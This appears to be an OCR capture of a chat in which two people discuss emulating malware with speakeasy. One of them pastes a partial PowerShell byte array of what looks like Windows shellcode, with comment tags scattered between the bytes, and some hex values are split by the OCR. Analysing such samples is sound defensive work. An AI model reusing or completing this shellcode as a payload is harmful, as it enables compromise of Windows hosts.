 100%
000.png
Tip: Try Ctrl F to search this channel ×
John Hammond 11:45 AM
Have you used speakeasy before?
Caleb Stewart 11:46 AM
I have not, but it looks cool
John Hammond 11:46 AM
It is very nice.... when it works 😅 I've seen it do incredible stuff before, but sometimes I just get an error
and have no clue what to do with it 😭
John Hammond 11:48 AM
If you aren't neck deep in something, I'm trying to work with this shellcode defined in PowerShell (it has
pesky comments in the middle of it, I can thread out a copy without that if need be)
shellcode.ps1
1 [Byte[]] $sc32 = 0x55,<#bk#>0x8B,0xEC,0x81,0xC4,0x00,0xFA,0xFF,0xFF,0x53,0x56,0x57,
<#kj#>0x53,0x56,0x57,0xFC,0x31,0xD2,0x64,0x8B,0x52,0x30,0x8B,0x52,
<#ci#>0x0C,0x8B,0x52,0x14,0x8B,0x72,0x28,0x6A,0x18,0x59,0x31,0xFF,0x31,0xC0,0xAC,0x3C,0x
61,0x7C,0x02,0x2C,
<#dt#>0x20,0xC1,0xCF,0x0D,0x01,0xC7,0xE2,0xF0,0x81,0xFF,0x5B,0xBC,0x4A,0x6A,0x8B,0x5A,0x
10,0x8B,0x12,0x75,0xDB,0x89,
<#mb#>0x5D,0xFC,0x5F,0x5E,0x5B,0x8B,0x45,0xFC,0x89,0x45,0xD4,0x8B,0x45,0xD4,0x66,0x81,
<#we#>0x38,0x4D,0x5A,0x0F,0x85,0x0F,0x02,0x00,0x00,0x8B,0x45,0xFC,0x33,0xD2,0x52,0x50,0x
8B,0x45,0xD4,0x8B,0x40,0x3C,0x99,0x03,
1 reply 1 day ago
John Hammond 11:49 AM
But that dies on me 💀